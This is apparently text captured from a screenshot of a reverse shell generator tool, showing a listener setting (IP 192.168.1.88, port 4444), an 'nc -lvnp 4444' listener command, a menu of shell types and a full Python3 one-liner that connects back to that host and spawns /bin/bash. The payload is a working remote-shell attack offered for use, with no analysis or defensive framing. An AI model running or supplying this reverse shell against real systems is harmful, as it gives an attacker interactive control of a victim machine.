 Reverse Shell Generator
IP & Port
IP 192.168.1.88 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("192.168.1.88",4444));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'